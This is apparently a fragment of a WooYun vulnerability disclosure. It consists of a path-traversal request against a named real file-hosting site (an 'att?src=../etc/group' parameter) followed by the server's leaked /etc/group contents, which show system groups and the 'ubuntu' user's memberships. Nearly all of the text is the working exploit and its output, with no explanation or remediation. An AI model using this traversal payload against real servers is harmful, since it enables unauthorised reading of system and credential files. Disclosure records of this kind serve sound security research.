 https://file.suibiji.com/att?src=../etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:ubuntu
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:ubuntu
fax:x:21:
voice:x:22:
cdrom:x:24:ubuntu
floppy:x:25:ubuntu
tape:x:26:
sudo:x:27:
audio:x:29:ubuntu
dip:x:30:ubuntu
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:ubuntu
sasl:x:45:
plugdev:x:46:ubuntu
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
libuuid:x:101:
crontab:x:102:
syslog:x:103:
fuse:x:104:
messagebus:x:105:
mlocate:x:106:
ssh:x:107:
netdev:x:108:ubuntu
landscape:x:109:
www.wooyun.org